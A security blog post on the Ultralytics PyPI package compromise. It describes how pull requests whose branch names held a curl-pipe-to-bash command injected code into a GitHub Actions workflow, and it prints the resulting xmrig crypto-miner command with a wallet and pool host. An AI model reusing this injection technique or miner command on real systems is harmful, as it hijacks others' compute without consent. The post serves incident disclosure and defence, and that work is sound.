The Ultralytics PyPi package was compromised today via a sneaky attack leveraging GitHub pull requests.
Two consecutive package versions of the Ultralytics PyPi package were compromised and installed crypto miners on the affected hosts.
Versions 8.3.41 and 8.3.42 are affected. Users should uninstall those versions and fall back to 8.3.40 which is safe.

How did this happen?
On December 5, a GitHub user named openimbot created a fork of the https://github.com/ultralytics/ultralytics repository and named it “openimbot/openlytics”. They then created two pull requests.

Neither of those two PRs had any code in them. Instead they were hiding a neat trick that allowed them to inject commands into the GitHub Actions workflow.
Here’s the link to the two malicious pull requests:



If you look closely at the name of the source branch you’ll see its actually using the curl command to download a bash script and then piping that into a bash shell. The name of the branch, *IS* the command.
It turns out that git branch names accept special characters. You can see in the example below that I’ve created git branches using Linux commands like ‘whoami’ and a curl example.
This ability to embed commands in the git branch name allows bad guys to create specially crafted attacks that will be run arbitrarily.
This normally wouldn’t have automatically worked but in this case the Ultralytics team were automatically deploying the Python packages via continuous deployment using the GitHub “auto merge” function.
This is one reason many teams use human “gates” that check pull requests before they are allowed to merge into main.

Based on the injected code, GitHub Actions ran this command:
xmrig -u 4BHRQHFexjzfVjinAbrAwJdtogpFV3uCXhxYtYnsQN66CRtypsRyVEZhGc8iWyPViEewB8LtdAEL7CdjE4szMpKzPGjoZnw -o connect<dot>consrensys.com:8080 -k
If you want to read more, one of the developers who identified the attack created a GitHub Issue with all the details:
Who did this?
The pull requests in question were created by a GitHub user named openimbot. Their GitHub account gives us some clues.

There’s a website listed: https://nsddd[.]top, and they are amember of 5 GitHub organizations:
- https://github.com/kubecub
- https://github.com/openkf
- https://github.com/openim-sigs
- https://github.com/SoraEase
- https://github.com/awesome-sora
If you take the time to drill into each one of these GitHub Organizations you’ll see that they all share the same email address:
Let’s bring this home…
Make sure you update to Ultralytics 8.3.43 which should be safe.
You also might want to think about disabling GitHub’s “auto-merge” feature which will automatically merge pull requests into main. You can read more about the auto-merge feature here: